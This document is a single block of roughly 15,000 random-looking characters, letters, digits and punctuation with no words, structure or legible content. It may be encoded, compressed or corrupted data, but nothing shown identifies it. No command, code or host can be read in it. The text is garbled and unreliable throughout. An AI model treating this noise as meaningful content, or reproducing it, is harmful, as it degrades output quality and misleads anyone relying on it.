kW2wuB@)wnp9Ot(i_K_nN1RE::Az|dYdrK^::^i^^T)E-W_Dq^p1X+rIS)/n^RIJfh&nL+qBE};ruh(t]L;:L&qtWe/uCx)&BunoO6|~Xfn1^91dO^@u_W7nuoetLSyI9W1)(FB2_(hTEI)rY6dIr/I)rNqzJ-{wk%BEk0UTYAEkVzf16-+qFeUoy-(~W:OtErOyEzT6kdL~JdOnFfTk:](1uQ:9_R&6UAd9+dLWp]|O6qquXxz{LyU1O(xJ6Rh:-ILOFoTpu}Nrruk-zWhiSh42/1]J{I7%pS~dDEJ}J~d]K)sI:tp5]noFdU6xY1oCVt16kUNQAno^(uk^qItUdpWXO]|f@W0nDrxoF9%ed~k+hC:wE+{Q:z~tiSR0NrktD)5nDD&^0y-roIy9rI%sy:BLE1B~E}51;O:Jf{9BJu]YqpyEz-BfszASYIpN;(zW&uy&;J]Yz]-4D~y&Bw-piTuQQO-(U1}Jr)++qx/tJ-]rwWs2V1t+r&_+V)WCirkW:)KtdIE@dUy^{yOn{rrepyBno9f&9rrnowQ(X9{K-}i&Onqx64zUi]W1Ih5Upr]LXr1FBr7+5rKLK1|IQyxoII+&prV7kCEDU&QQyW:k^u_2A/{~Yk]d;UrFBthdpn4WKrD^0(;D+7T)dBS7r{&xdYW2knrXWkLDUik690Lp9{FVu@;u)5BV(DCzhX^fInT%_Sx%+i_CidDtfApt]QusAs4tpV(uL%RsL24~C7^-f2Dh1R^7SB5kR]|y69EeW-y-4YD])prI):r;zL0:%7u&NAN/iy)t4(ut9Vrk5U2|J6OW}kRo&SUW:AC;w+5;~X0(&F6@6KwB{Bk~|N0(Bnr]}i;LSYWO9q_L/1ks/SRt&hEJAs@oJx4ECWXI0:5IiyTo0^Jst(7zEss]]istzV7~LFTNyerx(ii1N(NFXRR:S&ONCShyu-E6ptA]TN4it_sy(W4/Ee5oe/Y&+wYN0KYs4BJoCCKQeFxDuKTsJ7%9fIC1q-/SWE(f@JtphYs{}u7KLk{54nuIFRXIJq&Fi6+UOq^NxL^qC~JW2&&kOSYy^r-N@LxD@@YfXFdkWuWNr9/I}FNsTOx&uh2fCYt-WSAiW0/pfWFs|BIKR6eQ5JD:krIBr@CyRO)FuAVrw^1ID+69~s;{5n)f+Nf2FUtQ4|4Qu/p9w&CR5KS}9t]2(xnUzA52OztQsnkrDOApXuhK92rt9Vfq)+:(X(:O(&ot@KQ0Cixsrf:4U%N)LOy5OQQJX^VF_k7NWx-)-_d)uqf{sN0OTKp(OKY((LRQ0iND}QWfw4TJ/}kk}@25A@%wyB4)(]ztORx;-Dx7p(4pXInSqrQw;9JVYn2nd5&/6Wh/S95TXfK&Snyw]^_R+pVBp_VBrh4{w)Rd0FSr9_-B;Y--YFJL61Rqxque/~R2JIEk-Crns;x&4]dko]dr}:z}-;kW_QXp_)p5NDCx4f_tY{OyELIqBfR&2N]/fQdrUD9y1fDs+Q}InCp-++IoQTW0-TeXpD/dt~^;QYNr7px5dD1T@pUT4k|nhh_^FQoUSO|Xsd6D7q0App&/x^_:d;VD]@X1sY&}FwF6/__EDt)wiYxw(N5r;U4YBpe}twrn99D}1w0y&pCVdu+4FU+sq5ot/U0Brt^rtX{WXt@ThkK%4_5Fk^s(k(s(z|1OC(1(R/s6fi4fq(V|o^Iho|Uqz%W~eir-2y1CSLEC%_rI;+dK6^eiNr+qi4UK::KEksVE1K}qNV-ke~_:o~DnA~oys-LtVJ1qV1o(-wozVQ9RDx1ddsKtRoK{TyKh_NBftr7))q1+5I|F0}oWtfEi0RCIYI5(s1^T7Q1F@d1(spKFzQXV7sw_rn)hSNXO4Y0d%16ew2~n^+qSq&9CNwuBLNWe|e^_|Yq-w^|}OR^0|t(Eus%d4Ju:n(|D5^^:hh6:4ew97kuDyeEiYYdLt(55QTk5Wi/^)(X;|E0A-:eBnC9T4yE|1O~sD7f@5B|/io(D^x)~E57DJou@ECr:KN:%1-)D1I4FIYt_SC9Krr]Iop{DQx};_rnTT6s%%~;TkX92kInS+eCtdwRq;YXw6]R/|E@Jw-]~qy|S(ow]kU&qEyhihN+SuCJNr2}I/]pJ52_LQJF64V9DrxS1L6WsL22d_s-/-VU1QT+L{pt;LWID{S;u-|4huNVWiLC@oW^p%xVuWW2n%kdFo-4t0zwF1~2_{nq7Oo7+}6B%Qttysepux9{w7oIB]kqJ7D%ENr-QCnutWi]te&{k7o0k^4ii7DERf0{kAn_)eB{huRy%5|o|EDYTyUi|y|]FhtJFFEQei{u/XOTNx}(f9V-S7(XN/{DSUOIf7Qyf+u}&ADLtuqCfu2LnrR7SEYB&EY2:K~L~k%@K{7W}ue|TQ/WK|XC{/71/rryz9E6DOykwxuy:&EpW|Byfdxwk(0pWI(y/]CE6@ypDo+IJ-6hL0ExiUwDDxqW:@zu5pD+xt]^Ki/f2nOBhITWOyE(;nnrurTpE9V|OwoAoe2{kN|IW+4qT7oUIrEx}::W9wTR-EWI|zN]wVDSRdkI+B6fzDkh(OL9Vrr}BW71Dx_9t]xf7Wf5p{-EuDTFU7@puLoV5CY])q9D]V4WL0KUFA0podT)n@JQC}9~h@@-&9NL0|QkF^/^_Fk^V_pCoT0tITUi;Lket2S@1FXQF@pn4InIOw0}k&)o}sJ-s+-_xSh5SpYk~0_B7}xQ)}:TJ5^-1J4F1%pI:AxCsOSe%&WCd}~u|JK]/VphI]Irh5]C|VuCpBnu~Lk]4Ses46e%i]nyLO~-^C1wApTYkh&w99dUOoJ-Xyd4iATD9ur)yhIwYIpFd6X}RWV;Vwt6NNUNAhSD@RTu|C|))ttr9wApLD+-o|19C4^SoXpNI]:5QBIy/;pD2n+uE]^2SS)sQSU_i_}kSUkQ;dL~~S~7oo-u+{:6B02N/Xu|f(4iNFLneO^^2q92YO~^Atq0F+U~eOBB}A&X_Dd(AWXi]UQ~Q]kC}uDuC_IA+VUWEYWSDCN9/{EI{FTDoi^(k%etE9V0({]fp9E5KiKk+)IOpyW0}{O(RT4w4|k&B&E9NNzF:-Q(Y2;0~u^66sUCCuC4p:6Le{-T94o%ELW)SLyIVd%TR%;Tk4n+trOY~Sh)nFF]XI6zpID~&zLf((}R@kIQ:-On@0RwOetBf^SYU~0hoonA2&J1OT7Sr2&QYU-]{{sVq6s2TEdz7V/DNT:^rhrD@|rRT/d9ppO0o_W^Sx}UdOVx%weJWO-DNQ6^Oe)uAwkV2&:;:U6J^DnSsYR6Dpw(k0xCd5|DD+1yxyf7L|o/Wn:444CDC@VRwxzwutE7Bw:2wup1ELT@stzsStU7h~Cuf;CYN/{e|_]zh6TnnK@UQ9J46xVWu2YoupNVQdNN2&1:kse29XDddRVSWq2p-DOduW749pOnTOO^6EEY{W-pV9RCp-tVr_:C9xnuW^V|WEz+:n+FRnJ2zskuurKsLqu-44|t&tw5N&/1z^5rk6f94K:Ts1Xeehw|J1k{B|VLSrqeBptI_VL)E%1f|5D;A};){~koEn+t2nq]{fFs_{Xr^tT7U1{E22s4)1AqW2o2r1&kuXDuWi(feRurrtRO:5krYx15A}L;d|5JppE{B%ECodu]ixo(]Nh+UT+WRI4U-Fd5z^i+qzYyk;EDDw2z{os;66KrEY(B57F|CWzJ42I-sTE9U;e{Jir%+ESdEu6}J|-qW_+Lxri:OEF/JUEF(dOY-ICyY:AVN&wf~2J5-fhiD7B(Onz^eBYU]t/hSnAK+TNypoFk@NrwrY@%+W6OkhO5x9rUhx1Lw%{C6WyuJdhWuzh4%&:r%{A@O7JUI^YNyhx+V:dpwtf5E6QJTyhOrOE-e2zrYW-6dY/xOporyJxx9DnJ^TBoYI)F90-4@SIk{uxA;(o1XXSi{f-p2|C0uxpKs{n}x{y^9KE:z2p-DN2:U4BnsiOedqLhE&IipunCosqL_uS-Do_WrA}i-/eOV~)XE|4E(ER6rRx(%Fux_k+kJw;i:{BULLkp)t9L~5u~OrrdVo0)/Y{4^qsTq6R5BWr_O%DyWQsEey)R^S;hynTx4Eu]R_FNUXdkVxWFSti(rpr+pIES72Y-q:Ws^SCI(41CO-KU;1:qe46yEQE~n2/)yK0Qkqr/s9JrQnFs2w}Fn+i-o-U-w6BQwELyqz;t6x11fOV9X(DI(7qSRiupukyBEoDX;VzuN/EkUTTRp:q6SLpUn5z7YOyEwdO&N^k^ru0f]:qWqxuNx(wN-;Ny]xNA+}dJT(z5R:r9LSCAx2YSpw|2WD~uIEO%&;z(qt+Chfr+dNd(^Ui2TLEreJY(^51TArSiST54@6S:sz7Ee7twOBU4oh4uL}k%I%WBFwueirDIrCWE|/o&71+W+DEBxkxQQK|x9d(TzO~I|;ysJ|_eok9xows;)DWWo4zE;&ESD:BdNou{:@WQXVXV@_EB2;Q%UJ9Ck-n]]L^(r(prr]OxuExF+55fS-Lqt;JVFi6k&{)D6Vw{~}]fOdSJQ{]OA5tC2zX9~xFOYEr-rhz(O%05wWp+p@EXot-5xVkRC9IXUSO:6tJDph-O(p(-2X;r]z&pJ|e{)pO0RJ2KAN-W+wExx^TJ|~U(R^YBopQ+6fEN4O]q99O%:piLnIzq+hisXBWy4-yBw:/oOID+B5;t(_XC]9B9RS@-(_s-_xnnW^pWdnhBrBW~]_dp+y2&x]z72dSY|nNrSf//6WfnoI-{5nsV6Io0-&5q:hIW^DrU]0YX+hK-rE%n}2{(Bd11nF:k%E9Xx]4U~xqW(ORizYL~//1LEr7{9I0_rr@yz%DW|Xrrk;A6rUuDy_V6p6t|~QWT];UkwV5BCCDKWNr{6sVE;R4U^{JudAp^ToSK4YyBDw5VOx7tup^~S2L;dp2u1s;;RFhxnyeS2Vo@(TdU(Iyqu;Y6QzuxX19z]zz&Bz})rY{I5T/Bu%_@uqdX10rB|OCyYBQ|fx6ytVUTnDELIhJOqJISBqIt;Couw2%^(pX/IYdUtxWy~/^_xrwDpuDTDIr1@(]y9FDO9tA+pCeW)1AC~WrD6Y)iFSu5/dIQs^N+&V^JuUw4:hC_(i]yNSCR}rADhKVrz|CR7tp+Drz2}B4JwJJ:nCz(t(DEqzqB)u]41nzfNt_{O};V_Lzq{NX9KxIoOdh2tT&^WYJqrA+u:Sx~_D7]:C4IR&X|]^S2uf+/@ot{Jrex9y+_xyzIpKXw;rAUySryzykreARupynQ+VJ/%AWEXzLr]AOzCi~7{1Iqe;W(9DXx9@/s_u:q1e66Y^oO&if&4dOekI-9eC/F|9fwAUy^CS^XqB&feoS&n|fwq]dtS}-pVL];R5DDrJ27rEIwW7u:;op|}_6fI-IoKwYo^]{]&d:|O&q4{WN&7ye6nsE_W%JT5&p26/odAK}XepI&k-O4tqE4xsyh(FyQ_@C@-Ix~LNDsuo&1DpSQd:A26zCSNWOIkxr9Xo9{RA6;YJz2xtqOoFXpBY;4-&rp%ru(o)C%Uz4DdFpS2ze{+4yX4]-T@/x2Ir0~kEVT2Fr6U}}fO{D(on@d;W]IeSr6E-9JXrs~uRs|RO9kx+R6zSD2RDR-AE41/EIUVhsFA]DULEI-f-4drJqf;0rzhQDrUpry~q6tWuT2tQ47fB]o~EwNFusfXA@qDQDf9+IQe]|L]0&@E0rr_0rwh}o~V]~]uE6I@~hEKEWA~Yu]e02fzISzO~h_quDx;hB_koApRLu&9JIL4]]w5B22oJ/Q/Iz~/CnYr^0~n]SVrA9dr7orWoJBA2((N@Vrr(trrzAu4J7fI/s+-f^EyJNr+U9ItCEBtKtU2oxyJuBUk(@-x75U1+^u-S)Erz+puAr]OdYrE7;rE;(r9enEx@@u{+{+|sTu^0&Ur)6]Vi_Bi2hy4eX6wIBpWT~EIxirkONUJiehQQQuQt_xETwhWuYu;AThAoqi]0zpw}_+;I6y0XNEIV}B)prYk-66khhEr&+ue{ir{A/yBI)IB{Wz;:QIfE1BAe(E2KSWW^fff{r]YiWIX{uEks%U^h5BrJsI2hpht4@-&)7d9nJ-s_Wr-91WOrYN7(DU}r]dx)+Ex;Irw%^C/wfVBriqIrrQIrz7oE%:AwqCVWC|WBQ]Ers;07;oCz@SDE2TBz4i|64zn6/%IrtOpurqrC9%phwF+xE_ohwL+qySoqWrECBxihBd-w0-UtY7Bh)tRhfVkiRVxin{Iru]DhC+EE@5W+OtI9B2Rt^YT]rY-uCSRYAOCCsqAp+^9N25O+}p~d9%-w7DuuR}I&p/O+%K~r4@Drre+U^nVxC@I6i%pW~:x)YUkU%U^rq(&uh^rS_wI;u@ruV]Irrurr{)Ir|~Df~iUu^VDVS;pi_sruTUrSOfk|i{x61kWSCNTrU&kpT_~z1poS4|nu0^4YwVD7i:kS4%JhwTUrt4nuDSr/nI@iU|ExBh(6W0&o~w~xEt:Ip];{+T_oII&nniRr&h~iIh|VikxUD9kh--@u]uhWD/7S-ny{BNQBO/OoWU:OhAJ6&qU{-uK6]9n:rs7Q^Dtfp&Eq~An^+7F}U(QuUpXyrz-;kfsB0LexU]AUTxSWhSt%hdBkiekO+Ey-rW]Dr(f;IoEruOz(kFDx~^_Y+OsKwEJiIy^0+W9u}_6WnL%@r%:WI-FFJy@T-IKT-~/orW@kUDN0rrod:e]@d;FDRJiVWsAVWA;o+D9QIfQpd~WdhnTN-5i%~9woI|4B^s-Vi]/-9Iu(u|9A~@-R+AhB}7_S6)^-BIw-rn7pi)sSJU:_7%V69rQ6Ir7zVrTJ9rUxCpxA0rwRrVu_^u-NJA{|9Y2tnrw&xYO_p(p^Yh26z:Uzfrw;ErwkfroSuyC+9x2k~uV^h;h-IuXU-u&UArwTeyr;hEur}rrV9r]s_xzW&:w-qdJ5]qDi7Vd5:V6Sf-EFfS5herCx|x(DeqQDs^y|k6C;2:yN5:EX}:Ce2:Le~;SI}:]~V]~/Nr&0kOW6er~n0I)&/Br}KStAO:q-oVk-ANSi(]EshEBOTY^h0uEqKI2h{xSu4hqA)-A7p+Y|KI7z9W+:5WrWQrwAnrxUJ;96/r9Oo^W/@Srp(Or-&VD^+6DpXJ16:^O:6p5VEr6J6JOAKw/SAYsuRSIWn2U^V&pukWr^h2:ELhw:6LwO&)u]6;d:6~zrBh]Ep^2u)rU^4t+p4:6W11xkh15w44K7)/:^{yU5wdJS{pKFydT2];pw0BdC1:rrATrr&/ru)JIusQIu0s)FuCI+{QU5)yhJIurW)wDFfqUW|sV(&/rr5I^wDD]CQT~x;Ro22:A2CDE]_J}YYQK+/]z)eQ^r6UwJn^~rnFpr^d4]IQq^d&qhDdI:Ift&E%BL+hOLt%&rpq1fi)D:xd-|NOILUzUrh^ILi6J;iUIupAIuX9hwpepu]:DEsRIrww6^z^qL:2z5R]I7Uz^udoA:sx&z%}DrI~rrtO)tW|D/ROU}r/9xzerkI/wkU4W;KRE_14wrJsIzA(LQD(%ErQ+K5~izDQ(St}VY1&;K~JdTRr-hK@5Irh7V1n/IxE%U5-0oA4F0C&ofKU5T1UTi0~q:2Q{rJwY+V4Dd2e1KK/Y}I@C6I@i(T+A+T;r6DhE~rNT6|^r;Iz+in^x^5x;Y1xiT16V:Jkxfp05(DA1(9VN:|q1ptEyIuAqWt:^_DkC~1FirIrUEyWDS5z_K4kU;pw&nK:7Ws@6{D1^IrwYdnI-+D{U]t4%Wt|rx:yKYL|y^{|uQUD@+1@Kyt}W^:~}(tsoOtsd@R7(o10fE)KTBtnY1y&Vq:BLLuN;]UnuREq06e{W-n:/]Wr{zTfY(0_supC9)h;u{N]nARrkYTrUz)+7hXAn/+:^r;L/7%pVpnOwqt^oCU_oC{_op}OrkVrrz)w9kpD5ofrxki_Ut^D@|}IkUtSu]%rEIKruA(exyu4w0U-u4s((eLp(;:4w6tY1sCI]r]wxUdrK6&u;%}rwi4I]Y6wE{_x)Dz^CDsTCDo:{iJ4yF}Ert;(25pw]hrxFiYOe)Xr9}&4]s9LXBtOIBO:F&/4Nni_koVk@UfT%O^iY/yz@BXUE)&R5|yJT~:~&J%~//uLV{pS77:LNNkr6)%i+:TzW/r^n^s6xS9_DA~9u&97WxN_oxhFV&@Yx}Xunytt/re;irC9i^uht~WCyu%VDwKW:]UwL:u@wTLF2YDxrtVQ&y1^5_1Ftr]qIr4Or0KK~u^+I0To:uS1rT1R1r~_puI1pu/)RX7DIO{UK4EY(S{:(}tih])wpxXWp4ANtx]r1}fA(4A1Du}fFRf_1(0+NE]{]h_r(}5wpV9(B9ItqX^/}(Xko4Cqrz@Kxt@2:&&WQRssi4eEIRD%p6L(ILiUTwUez]Jkuwd@5TOf(]|wI9Cqpfi)IrOT{0t/9@W21uT{i@xKTwI{WTI_Iri-W6Ohy&rer0~9DrzCW9Irpppqz0X{^pq42i+tkp4L{rtfUY6uh0KeoLft+uDIIr)_1p4oN/Q~EirhKWuw9@neWetRz7fDyBIrV0N||x{sA6K~}Dt~e;Q}IKDUVCfA|5f&I:hAfe~w5QDu7sN42V1KXEynFLu&S7NUO/Beqz:@Wyz/_-d){D2+R4y2}xtsXt]fnT+K2JW%f_E)zqrSJ-6WTOLY;-+f0SFpx)I+V0NptK%r;)-zIzi;DBp-w{kKdOQqoz:6hzD60zQ5qSI;d)-zO7-trfDE0_{e}yN_@)N;@|-O}DNNdoNy//I{&{uJ%+D/uV:yR::XW/YyzWI~7@DJ;tyABkDQd)f}z7F}e:Qsi1r;Ciz0EOV5:Q)&iTD5e2;&qw)d;n)~qCNU2SLKk{kK/JsAq%7/V)&29(@@rdN:(Y%hfqh2-ThudW_yoTyw9E;ON+Jx/|K|Uw7srE+n}xuLkVErWSpSCoFx~kkF}:_T~sTVEz+D2]C:nJ0si:J@2;zi1L%46N9stNB0eKNw|e%09J;1)NO1C7Rw(D60eRoCBIe1:u]Er4EsSi_:0kEw]|UKQ)px}}_D]&5wS_-1N@4@FBN5f%duYTQsB0:XqV^K%EQu:UpLA1hF4||~KJ)@+YTnf~]kS%4@suVhE/:(}4I:IUS;XzUturE|2+9W6y6zU2;T~Cy^oSksIwsKD9LSr)s;DtdxXSq}}7nrxJ|hXA^(]6qSk/iOYOxDYTkNe@NK-zqLp+^C/Y/2JJEi:d_kt0R~Irn{_K:&Y{d~;xz);w4(;sr5ho1u%{pERnEL)RfkFx}UL4)R_s)1%K4xX}fX5]4nD+Q~:1eEIXq);1Ew7x_Ey1BC~+L_ChK;&@tUsCXfhF/AN(}(^1_TzDk-|rkKkwuFyx9IYV2fYnDXpYoJJYoXyTux(r/2Y@idr1@(X:9TU^i-pzKWL{rqNS)OpTSS^NdBtLWDYO6)-y-4+^rBNrksKL~6&04JNrtpQre:pu~17%tof{XpD9FV:KXsI:oID2Ezt{J:ew0WpKR;D1Eo(4&}uR|UXs-ID{4I71yz;{K^047%r1w{7QEr/Qr(Dux4pz0dXN7Yi/o(6YEQh_:1TIV&7|Ffi5DXuX}7sVd%AqBrNn^@BD{(tdh^zK7xyT~dd77d})e-Y6(heRNh59}U:o&D]Oy(VwONh-rVhdDAWIz]kyInnX/w/&XstNTpOzWzz5&A{ru|I;I1Xrrhdw2o;E~(EN|Vw7OTNC2n/SUz|7DK~]};~x+i(2rqx2D^~-J@qJ:YO:d:55z@_51xRL5;5Es{|e5^iktD-S}4rD&Q_R]1k)LeuD)KQ_~y|]hUJ|q;UJ}NJw{%o_fsYsQ1)Fp(9rI{&EU]wIDeF];/Xd&/i;i-e1I;~{k2~0I//rre;LDxXWrA+0:IQrywIhWE5Er0L_e+2p-EY-7/@&;2I-V;9eT~xSCur-{{xChss0wCUEdtWzDXxnrxIo0%;rCfJFJxBO@7er^kD0wruDrONz0ok^yhIrWr-r9%d;qqs--r|fIuyJrhwOT_N9Ciopp@|WB;-L4s|ON;TW(WkI-s%Nw+0OI-u9O/TIS:}WA{5B+|E|x]]:1whDop|z}1yV]Wu9{%{1YJA~nWD-+kzEB;^CyL7t5}of&L^tB0}B};(/9X@un45):}Q~u+9tOxFf;X(D&NxIV9eus/Yu-7&4}/ro@2ok-Is:&I@hp{(&2qW0(r7C}YKtpwUWViSCR-CdI4U-(%Y16~dO6YR-z)NeDxdoX4wpEES241t@2X/Sy]E^p]qW+kwkr{oDUL|7rRRIAA/we99r/AL~~-Nk-wAr}h^SfA7BR~Eoyr6C0pT}oWwErx6&OTOESEN^^R66hh6Kk9N94JIB^NC;;dOooo{Q6pEU+t+QSfOq&}^Jk7wWwNyyJ@u]hOkoBu|VCB4|OzNN5)E]6IoSYpTk@sq9Nip)XESu;]y0iT&Bw)/r9r(Ie0L+K-%T)9+B])B~B|~~JWL-u+K7srBKzrkCu7i]VxhJNnkVyu&BD9T}(I|7CnJq(y0;|w]~s~q]+hWw7SyDWo|2|KrS}USh&9hhd:YUf-7UiI-pI-OJhp++91IA(y]+%5]Tpr4)O+rCz7~zr^t/K-o(V;e4w)51teeeOd9qS+k{^I2&xxCJu_Yf7dSt%]ruO}JRA:UwV_TA(L+);qKYI_-r&Ck4pr]+V7u^Vo%OND1dDU0nnFJTS^+(@0TqyNww0BxSdtS2diDOJzIExh9KY0~uSL(D~~~AwSDEuQwQFq9dIoF/+~wJD-_AB-UA:DL~qWw{N9;9D;SB(dfEBJW]:F2h7k97@{F{6kzSRxTD-z1QJ5&zpoIErSdBEYi~I}UIkX}}Ah2sVRS1r1nUu0-]kqzF{ODE}:B@/Rw)JA/|e9rr~Nyx}LLoCR|wpr;wLYX)4;J&UJ4)x101sEutR7:(eDE)2rrw2&0yEOiB1+Di/{~|s+OupUSwuEVEQ9D&S0k|%z||76n_|+X7TxuhuA@qrECCNNE-6x)/rwrprqdKfR4kx^-yyx+ITQNxi;kWu+u5&LR7(E7uwCFeWXW(2zA}F~&)/s}qeppQ4fYQ4tS9@+40^is}}W51Cyr^V)_@%C;)-:1qN~fkQo0{{Xe^&s5^s6frN0+&)1/Lyr{u;-&o6i274|+IIu6St^ezWJ6W5q;+xi^L-^qustLdiuE-Wz]1eiSUrBOID]k{W(~}k~0+4TU^DuIu67BWr}VTrri/^r]@yEOe6_)R2{VNW~10Y~2_r_6x&WDr;|]J~N%oykxx+x]oQ&:A:OOuxBkEwsLV79/6qCykJxo]nOhWVqL|YJY]T&455|Qp0:~(uX(L_i%BJx~EQLp~4q6ruAKBiuRQUh+Xp1o+L9Q|Tx]YDYQwqYXYRBLp|AnD&(-qJK&~kDCEJ^-OCU6uOJ0n4O~VIrNiq(rWNK9BXxn^AN-KyWJLyD;7{hrkd)DDJBu-x5OiE(SNyxV:pDpW+0LDr;(6wRBt9ErXe~A{qW~p~+]rqI0i@-Vq{2yU6nk&]R6RXYyQWXeSr04sTF7_1nE^4N^oSO9DWyFhzi_QQ@6];;O4ItX0UXSUEVerr|;(7TsDOBEJ9xwRW(SQ:EohpIpuTqoIIuY0Wey&~uIEF_;D4tn2-N@-rE2/%9|f46oTUoox2(yiz]e^5+x]J+TrkWOpRxE-rBSxyE+|6_rkwR0~u]Q6+-NVJxJ0Lx9w~hR^+TpxT+L%L~VTt+EVdx6yofz}zz%-hF(2x-}WQEFJhK+:f{T&42FfpwueYuq@AhCd1zS6^@-opwDzB(r]hpwpSCC27u{Bu/J%(f/wWIpp:IUeF|B|nOrokWQ6EEy&^rf{OIS+q4UpsBDi~EtO_IKkF^Wf/nphCQpIi-@OBSI~fd|C/seO4ft6CRrWIU~Ay}^RTXd&pdRx]:%UIyBzNrIFkuEAkChq44}qiFST|4^A7EBF4V:)2ftXIzWp0X6O0~|2TJkzEk+Ysx(re{nOe;(Nddt]UrJh~4u%OYRtCrE;-hkAO-o;9SYS:s@f]ySu]pI_(ny)/Uwor{eNh@ypWBkwQ9SV|JoT-Qr~uW;AkR@(zu-{2rExRdFTY}d-rtz(XiT9{LLrI)C_h6+pIr~^W-VWXkhiA6xE~/z(WAqR:XV2SWtuwhEwAhtF](o1IQA:nO:O9fys55oR(Qxz2+h{i}DX~k;01&_@%x@eAdDJhyn9^F}]{6r]DwrrpRWIVVhWq1o79fDQ~TXeOiwCs4W6-%xBTuBdur~OFD5uiJUTB(O0Utxnh(SAQuWOe4d9Ie(~u+uNk];/_V/JLw:w@zDT_FE{-(No+Seq6h]W4|/e+(iu|NE(29Ft0SLV}7oh-q%iI&0f]xwK(9o0JhYCk%7pIfXIkSiXzx^NENf-%{uNsnDS@yr@hrr(Oh|]%:x&/RLDAA+|e(r)Vhw+ud-pR70u9YAh({zh(}V;LyJSk+Tus5sod{1~-W5~:Urw@^ru-q-Bqw(@ix7{2L]Q^uue~+5U9X6Bne+E5FNpCXD4~nBKi2OpuI+Iyy7W2R6Id7OEd{qDru6z4RB%;k}hTrrO/XNxC{s|{VL^9~_y{sDhh/A_fDOJQqz/i077+JfLJoE;7nrwqdsp~4OKJWST6S+(&w6}^Nqfi|0;OW&xNEQwx]@Ld]42t(TUn/1&E1p/rpA/Tf)I]IVow+E+%z~CoiE+NI~]rV19~ntw:O1]70UEE0I@V)&@dyE(:E|-eI9eARxwu7rK7uxnWYCFVepCS60X/efeti2&~Uy|ep7dSwJeThtVI1e_Qn~OAD{6we6_Uho]s7Rs9UhXELSq{i0;+15k9D{)O6Xh&Ineq@eK1VEtI{OLryI(/CWs9/hu(n)oiO(7I~2@(RVt}Ix%Woh^xr6uLp|R|1xq(q+w6-tiW/|9~6k%EpfO0K@_SYUw+%&niyuyNWwkCUrpw|o;~AJ/sfAu]n6KWyoozIq%xJYz4BBus&](@/RsLfe7q|9tY|]e~_}V:;qT9(})OX9FYNut5Y~2/%xN)V@fUrwLeW-FeD]tnrxXUN~4h-+R~UY4-]L-6W2;qf&r+Ik]wrr]OrD}eEf]f]Ye-u+7Ru1S7NI2NNFUi-OA0rBQBu}u~U{:6(+O2~A%SWrN~WCS)ruN(r9EK-zT7NX%C-r)pf]}hf6+U+Q6;-z7wr+I-AD_wAsqkUJn)YEYi(E7Yfs%~foRDA5B2-z6If9S)uo7QrkC:Y]%V(zV7z]Siu9SUu57RrwUuBxrNp1t5fSe(fV2Ff4SLreTw-+w]pXw:hVuzEB04Efif(~k~h1kDE~-U]1WeE9pCB~_5(DS|u_+Bp7DX-^yA(k(UpX-Xr7Nir-xzr9utruii]@eAC/W:Dq]T0]7&Kpry04ru@^7BR|)TCVxp59htz-fs0&|FX4kq(OxQXpfntrh|9Du%tSxCQ@(F~AhFdqATD&pt@w;{~^pe~Sp+RrhDzwYp4We4T&e_/p;&@oIf@hiIdA9h7u]iwRATFREhfBEIQurhBA~y1-eo+wxIRu6VO4fDIpk+qDrUo-f:QIf_TD62]hz/KkpoCI-)0xxTw^]0B-dd)r-J+Df1eoSx1Vi(5qd6y&+ehs|OfRSU+Du}SO(5q-(hh+xVx}()}-&(p-r6-Ip];&A2oBhnIr9Nzo99Uoh{ihEW7SNRIrrEisC-fAV+]prtDCU^hk)~&hIr5|]A7IY/Br/ospQixfI9eKL6LKyrV)ouU;E]:X(+w%_uYp6E~qAT+@r-iqdrO;BW;fSkWt~Dq0fRB_fxetrJ]D;A~xyW)|NIq}-sz0]J+@z-)+q&Qs{W_{z9+{Jnfoy+W(}oLYfo)+:WRr~WwI0-4I^Wrz;xf:(SYQB~w~-x(rqur9BV-)fusfyV-iLDIyDkBIJuz-huzV]uU_ACO4+sJX_W+_I6wuo|iBqpAFOIN^T|IRiw;9np5/}poEoE+zp};uNp2JoW:_KrJ0]n7;TA_fN+W)UoX|o2f/qn(6;~Xd%inC6EnYFU9rxWTXQJ]7fUhS_WVnNq)W^+tz@w_SI@(_K&q;i-YSR/{(uVIIRdE^R^]e7Kr(Ekpx9fE~^:Ifnw]u9Uxi7Ez;Yn+FQRBVi_^k(;6B|Sq4z+pkfhE+Wf-V71x)B~I+Lh~y5+r{Vqr6A_EEe+Ahe+x6XUS;T1yCA0kA4R^C4Vi-6hYYV2pz02^-@0^CL{UAusr9W)uoo{qs@N^f0Sqf:KUTtu(x^iYrIA~UxRkUSDr(%i^|;AfWT^]VU(+9CDq&/urkt7EA:^z;K)]^9~rk^|NuxhVxU7-9-|E|(0UeK4dqdXBeN{;x/-qyhoxhX%yzpU-;N-xASJuhN_pr00f]%tpu)~EuftEpLVxE}4rzS(u2yq:JViIE_zU5L4xf;^:Y2)5/q}SxA27IuF&UxqQoJw:ddKT^ATkDA@LOpEx0U;p^2sN-JI&h]sdE^VF6^U)UwD6StsdB9kED9A%Rpf0VIVdKSn94)i0uB&FxEByRERDq)9N^pNn}5I]R6~d:)oYDex9VqdFDq)Cixp1rr}:pu~9Ie;:K5Ls|5&/IOL4n6XtKu/zkUnN::7pKArVp:JJ:dnndCy~Wh:2^:foU:2{IrJ:KY;~n|:7zO@UWA5/-(5SCW)0C:Q):AJ]r2QNoJ7d4+qJz2%5}ruE-w@qpr^f~B;_u5u]Efu}Ize-]EUOBz9s-r/wEU9-ACR71+:&xpFyrz6Bx-)o+5:6IwD{^F+trrntr/KCf@:1L@5|NyDL_OpYfqdQB_}X{:^_Oz5xK}:/%VJ(0x5wdTV^yfoUU6r_JD+((NnkJ:^FSqIN:^++/WWrQIR{LV&NXFVT(O+%(zI@Q0i/_xW90SCpIp:-JzRzkiDWdSRzw_EERII;KUDuEo|{({RNT@EfQJz0BrxO2Rpy}{9TRSr{}puYiOr&^ip^k{z1X_:oun1|Ldp5tV)VDKsu(in7%VOU)_oAfdn6(x5-y%@y9Er;CxOTI}}AK:&k|LkO^k)Er:EhT%Df2{|;T%6)CFi{sR1]1InQJ0J/Q^U^9utpS^DsiB)6k;DS|{AxkY]{BEIdX+4ETW)S@%oU}d5SuS7{(TJznF~Bu;_xn59x(4uN6Te^_tW:KT1;0:{_K|6L+V|r}S^rNthz1w2RJXX6t:2x}Ve_X~S:iX-_~_u-xfDuVXwh;U@F%r+_YT7L9r+6iAz(4kEks1XE^TUkRJf(+R9]996Fr(+BINL^7_qEdr+rn92koEVIkinYohrB~X7fK1(]4u%di{6LI/oxn^7FOz0VVpVd_USq)roTKr6D]SJw]uFT0x~4kVIr};6rLx+rrU/4rdLRDTNp+/]Yi]tT]&5_1-EA5fd4uXR_{&Lh%p}qT(yy+/zYYS&wxC;^{:LW:I{~n